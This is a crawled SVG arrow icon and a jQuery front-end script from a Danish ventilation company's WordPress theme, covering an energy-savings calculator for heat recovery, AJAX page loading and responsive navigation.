request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/images/arrow.svg
body_size: 260
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-12007.624 82.333 15.045 9.361"><defs><style>.a{fill:none;stroke:#fff;stroke-width:2.6px;}</style></defs><path class="a" d="M6.6,0l-3,3L0,6.6l6.6,6.6" transform="translate(-12006.705 89.856) rotate(-90)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3
body_size: 12352
content:
var $ = jQuery;

$.jsv = {
  tpl2: {
    loader: function(pageId){

      $('.content').html('');
      $('.tpl-columns-toptext').html('<div class="loader"></div>');

      $.ajax({
        url: '/wp-admin/admin-ajax.php',
        type: 'POST',
        cache: true,
        dataType: 'json',
        data: {
          action: 'fetch_content_tpl2',
          page: pageId,
        },
        success: function(data){
          if(data.operation == true){
            var stateObj = { foo: "bar" };
            history.pushState(stateObj, "page 2", "/"+data.slug);

            $('.tpl-columns-toptext').html(data.content);
            $('.tpl-columns.content').html(data.acf_fields);
          }
        },
        error: function(xhr){

        }
      });
    }
  },
  calculator: {
    success: function(data, container){
      var data = JSON.parse(data);

      if(data.msgtype == 'success'){
        container.html('<p class="success">'+ data.output +'.</p>');
      }else{

        var errors = "";
        $.each(data.output, function(index, value){
          errors += value;
        });

        container.html('<p class="error">'+ errors +'.</p>');
      }
    },
    createPdf: function(){
      var errors = [];


      if(!localStorage.getItem('calc_data')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var calcData = localStorage.getItem('calc_data');
        window.location = '/energiberegner-resultat?calcData='+calcData;

        return false;
      }
    },
    sendEmail: function(e){
      var errors = [];

      if(!localStorage.getItem('ecc_tbody') || !localStorage.getItem('ecc_tfoot')){
        errors.push('Der skete desværre en fejl, venligst genindlæs siden');
      }

      if(errors.length == 0){

        var tbody = localStorage.getItem('ecc_tbody');
        var tfoot = localStorage.getItem('ecc_tfoot');
        var email = $('#send-result-email').val();

        $.ajax({
          url: '/wp-admin/admin-ajax.php',
          type: 'POST',
          cache: false,
          data: {
            action: 'calculator_emailresult',
            tbody: tbody,
            tfoot: tfoot,
            email: email
          },
          success: function(data){
            $.jsv.calculator.success(data, $('#energy-email-validator'));
          }
        });
      }

      return false;
    },
    processForm: function(elm, sendEmail){

      if(sendEmail == true){
        $.jsv.calculator.sendEmail();
        return false;
      }else{
        sendEmail = "";
      }

      doegnpraar = 365;
  		timerprdoegn = 24;
  		tindb = 19;
  		tuds = 25;

  		termvirkgrad = 0.6;
  		flow = 2800;
  		beregntype = 8;

      $.each(elm.find('.input'), function(index, field){

        var field = $(field);
        var fieldName = field.prop('name');
        var fieldValue = field.val();


        if(window[fieldName]){

          if(fieldValue !== ''){
            window[fieldName] = fieldValue;
          }else{
            field.val(window[fieldName]);
          }

        }

      });

  		tude = new Array();
  		for (i=0; i<48; i++){tude[i] = -17.5+i*1.0;}

  		if (beregntype == 8){
  			timerpraar = new Array();
  			timerpraar[0] = 0.7;
  			timerpraar[1] = 0.7;
  			timerpraar[2] = 0.7;
  			timerpraar[3] = 1.3;
  			timerpraar[4] = 1.3;
  			timerpraar[5] = 1.3;
  			timerpraar[6] = 4.0;
  			timerpraar[7] = 4.0;
  			timerpraar[8] = 4.0;
  			timerpraar[9] = 11.7;
  			timerpraar[10] = 11.7;
  			timerpraar[11] = 11.7;
  			timerpraar[12] = 31.3;
  			timerpraar[13] = 31.3;
  			timerpraar[14] = 31.3;
  			timerpraar[15] = 76.0;
  			timerpraar[16] = 76.0;
  			timerpraar[17] = 76.0;
  			timerpraar[18] = 132.3;
  			timerpraar[19] = 132.3;
  			timerpraar[20] = 132.3;
  			timerpraar[21] = 115.0;
  			timerpraar[22] = 115.0;
  			timerpraar[23] = 115.0;
  			timerpraar[24] = 107.0;
  			timerpraar[25] = 107.0;
  			timerpraar[26] = 107.0;
  			timerpraar[27] = 100.3;
  			timerpraar[28] = 100.3;
  			timerpraar[29] = 100.3;
  			timerpraar[30] = 127.0;
  			timerpraar[31] = 127.0;
  			timerpraar[32] = 127.0;
  			timerpraar[33] = 132.7;
  			timerpraar[34] = 132.7;
  			timerpraar[35] = 132.7;
  			timerpraar[36] = 81.0;
  			timerpraar[37] = 81.0;
  			timerpraar[38] = 81.0;
  			timerpraar[39] = 36.0;
  			timerpraar[40] = 36.0;
  			timerpraar[41] = 36.0;
  			timerpraar[42] = 14.0;
  			timerpraar[43] = 14.0;
  			timerpraar[44] = 14.0;
  			timerpraar[45] = 2.3;
  			timerpraar[46] = 2.3;
  			timerpraar[47] = 2.3;
  		}
  		if (beregntype == 24){
  			timerpraar = new Array();
  			timerpraar[0] = 3.0;
  			timerpraar[1] = 3.0;
  			timerpraar[2] = 3.0;
  			timerpraar[3] = 6.0;
  			timerpraar[4] = 6.0;
  			timerpraar[5] = 6.0;
  			timerpraar[6] = 19.0;
  			timerpraar[7] = 19.0;
  			timerpraar[8] = 19.0;
  			timerpraar[9] = 46.7;
  			timerpraar[10] = 46.7;
  			timerpraar[11] = 46.7;
  			timerpraar[12] = 104.3;
  			timerpraar[13] = 104.3;
  			timerpraar[14] = 104.3;
  			timerpraar[15] = 256.0;
  			timerpraar[16] = 256.0;
  			timerpraar[17] = 256.0;
  			timerpraar[18] = 436.0;
  			timerpraar[19] = 436.0;
  			timerpraar[20] = 436.0;
  			timerpraar[21] = 388.3;
  			timerpraar[22] = 388.3;
  			timerpraar[23] = 388.3;
  			timerpraar[24] = 358.3;
  			timerpraar[25] = 358.3;
  			timerpraar[26] = 358.3;
  			timerpraar[27] = 377.3;
  			timerpraar[28] = 377.3;
  			timerpraar[29] = 377.3;
  			timerpraar[30] = 400.3;
  			timerpraar[31] = 400.3;
  			timerpraar[32] = 400.3;
  			timerpraar[33] = 295.3;
  			timerpraar[34] = 295.3;
  			timerpraar[35] = 295.3;
  			timerpraar[36] = 147.0;
  			timerpraar[37] = 147.0;
  			timerpraar[38] = 147.0;
  			timerpraar[39] = 57.3;
  			timerpraar[40] = 57.3;
  			timerpraar[41] = 57.3;
  			timerpraar[42] = 21.7;
  			timerpraar[43] = 21.7;
  			timerpraar[44] = 21.7;
  			timerpraar[45] = 3.3;
  			timerpraar[46] = 3.3;
  			timerpraar[47] = 3.3;
  		}

  		timerundertind = new Array();
  		for (i=0; i<48; i++){
  			if (tindb < tude[i]){
  				timerundertind[i] = timerpraar[i];
  			}
  			else{
  				timerundertind[i] = 0.0;
  			}
  		}

  		timermedvarme = new Array();
  		for (i=0; i<48; i++){
  			if ((tude[i]+(tuds-tude[i])*termvirkgrad) > tindb){
  				timermedvarme[i] = 0.0;
  			}
  			else{
  				timermedvarme[i] = timerpraar[i];
  			}
  		}

  		tempeftergenvind = new Array();
  		for (i=0; i<48; i++){
  			tempeftergenvind[i] = tude[i]+(tuds-tude[i])*termvirkgrad;
  		}

  		gradtimeveta = new Array();
  		gradtimeveta0 = new Array();
  		for (i=0; i<48; i++){
  			if (tempeftergenvind[i] > tindb){
  				gradtimeveta[i] = 0.0;
  			}
  			else{
  				gradtimeveta[i] = (tindb - tempeftergenvind[i]) * timerpraar[i];
  			}

  			if (tude[i] > tindb){
  				gradtimeveta0[i] = 0.0;
  			}
  			else{
  				gradtimeveta0[i] = (tindb-tude[i]) * timerpraar[i];
  			}
  		}

  		timerundertindsum = 0.0;
  		timerpraarsum = 0.0;
  		timermedvarmesum = 0.0;
  		gradtimevetasum = 0.0;
  		gradtimevetasum0 = 0.0;

  		for (i=0; i<48; i++){
  			timerundertindsum = timerundertindsum + timerundertind[i];
  			timerpraarsum = timerpraarsum + timerpraar[i];
  			timermedvarmesum = timermedvarmesum + timermedvarme[i];
  			gradtimevetasum = gradtimevetasum + gradtimeveta[i];
  			gradtimevetasum0 = gradtimevetasum0 + gradtimeveta0[i];
  		}

  		gradtimeudenvarme = gradtimevetasum0 * (doegnpraar/365) * (timerprdoegn/beregntype);
  		gradtimemedvarme = gradtimevetasum * (doegnpraar/365) * (timerprdoegn/beregntype);
  		besparelsegradtime = gradtimeudenvarme - gradtimemedvarme;

  		energiforbrugudenvarme = gradtimeudenvarme * flow * 1.205/3600;
  		energiforbrugmedvarme = gradtimemedvarme * flow * 1.205/3600;
  		besparelsesenergi = besparelsegradtime * flow * 1.205/3600

  		tbody = '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimeudenvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.graduationtime_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(gradtimemedvarme)+' '+lang.grade_hours_year+'</td></tr>';
  		tbody += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsegradtime)+' '+lang.grade_hours_year+'</td></tr>';

  		tfoot = '<tr><td class="description">'+lang.energy_consumption_without_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugudenvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.energy_consumption_with_heat_recovery+': </td><td class="calculated">'+Math.ceil(energiforbrugmedvarme)+' '+lang.kwh_year+' </td></tr>';
  		tfoot += '<tr><td class="description">'+lang.savings+': </td><td class="calculated">'+Math.ceil(besparelsesenergi)+' '+lang.kwh_year+' </td></tr></table>';

      calcData = {
        "gradtimeudenvarme" : Math.ceil(gradtimeudenvarme),
        "gradtimemedvarme" : Math.ceil(gradtimemedvarme),
        "besparelsegradtime" : Math.ceil(besparelsegradtime),
        "energiforbrugudenvarme" : Math.ceil(energiforbrugudenvarme),
        "energiforbrugmedvarme" : Math.ceil(energiforbrugmedvarme),
        "besparelsesenergi" : Math.ceil(besparelsesenergi),
      }

      $('.energy-calculator .results').show();

      $('table#resultCalc tbody').html(tbody);
      $('table#resultCalc tfoot').html(tfoot);

      localStorage.setItem('ecc_tbody', tbody);
      localStorage.setItem('ecc_tfoot', tfoot);

      localStorage.setItem('calc_data', JSON.stringify(calcData));

      return false;
    }
  },
  responsive:{
    toggl: function(width){

      //Mobile devices
      if(width < 976){
        if(!$('body').hasClass('mobile')){
          $('body').addClass('mobile');
        }
      }else{
        if($('body').hasClass('mobile')){
          $('body').removeClass('mobile');
        }
      }

      //Tablet devices
      if(width < 1200 && width > 976){
        if(!$('body').hasClass('tablet')){
          $('body').addClass('tablet');
        }
      }else{
        if($('body').hasClass('tablet')){
          $('body').removeClass('tablet');
        }
      }

      //Desktop
      if(width > 1200){
        if(!$('body').hasClass('desktop')){
          $('body').addClass('desktop');
        }
      }else{
        if($('body').hasClass('desktop')){
          $('body').removeClass('desktop');
        }
      }

    }
  },
  header: {
    lang: {
      activate: function(elem){
        $('#main-header .language').toggleClass('activated');
      },
    },
    nav: {
      mobile: {
        subMenu: function(elem){
          var submenu = elem.parents('li').find('ul.sub-menu');
          var arrow = elem.parents('li').find('img.dropdown-active');

          if(submenu.length > 0){
            if(!submenu.hasClass('active')){
              submenu.stop().slideDown();

            }else{
              submenu.stop().slideUp();
            }
          }

          arrow.toggleClass('rotate');
          submenu.toggleClass('active');

        },
      },
      toggl: function(elem, effect){
        if(elem.find('ul.sub-menu').first().length > 0){
          var sub = elem.find('ul.sub-menu').first();

          if(effect == 'hide'){
            sub.hide();
          }else{
            sub.show();
          }
        }
      },
      togglSub: function(elem){
        elem.show();
      },
      action: function(action){

        var topBar = $('#main-header .top-bar');

        switch (action) {
          case 'leave':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'enter':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;

          case 'sticky-remove':
            if(topBar.hasClass('active')){
              topBar.removeClass('active');
            }
            break;

          case 'resp-mobile':
            if(!topBar.hasClass('active')){
              topBar.addClass('active');
            }
            break;
        }
      }
    },
  },
}
